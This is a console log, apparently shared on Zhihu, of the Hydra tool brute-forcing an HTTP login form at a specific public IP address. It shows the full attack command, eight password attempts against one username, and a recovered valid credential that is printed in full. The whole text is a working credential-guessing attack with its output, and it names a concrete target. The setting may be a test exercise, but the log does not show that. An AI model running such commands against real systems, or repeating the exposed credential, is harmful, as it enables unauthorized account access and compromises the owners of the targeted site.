 D:\Hydra\thc-hydra-windows>hydra -l bk2301_001 -P e:\aa.txt -V  39.101.167.251 http-post-form "/qftest/user/login.html?step=submit:username=^USER^&password=
^PASS^:error"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-27 17:39:17
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:1/p:8), ~1 try per task
[DATA] attacking http-post-form://39.101.167.251:80/qftest/user/login.html?step=submit:username=^USER^&password=^PASS^:error
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "123" - 1 of 8 [child 0] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "1234" - 2 of 8 [child 1] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "12345" - 3 of 8 [child 2] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "200c6d94e583e62c6964de3acdc723e5" - 4 of 8 [child 3] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "123456" - 5 of 8 [child 4] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "allen" - 6 of 8 [child 5] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "Han123456" - 7 of 8 [child 6] (0/0)
[ATTEMPT] target 39.101.167.251 - login "bk2301_001" - pass "bean" - 8 of 8 [child 7] (0/0)
[80][http-post-form] host: 39.101.167.251   login: bk2301_001   password: 200c6d94e583e62c6964de3acdc723e5
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-27 17:39:18
知乎 @测试allen说